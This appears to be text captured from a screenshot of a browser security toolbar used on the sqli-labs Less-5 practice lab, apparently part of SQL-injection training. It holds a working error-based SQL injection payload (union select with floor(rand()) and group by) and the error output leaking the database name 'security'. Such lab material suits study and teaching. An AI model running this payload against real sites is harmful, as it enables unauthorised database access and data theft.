 10.10.10.129/sqli-labs/Less-5/?id=-1' union select count(*),2,concat('*',(select database()),'*',floor(rand()*2))as a from informat Google
INT SQL XSS Encryption Encoding Other
Load URL http://10.10.10.129/sqli-labs/Less-5/
Split URL ?id=-1' union select count(*),2,concat('*',(select database()),'*',floor(rand()*2))as a from information_schema.tables group by a --+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Duplicate entry '*security*1' for key 'group_key'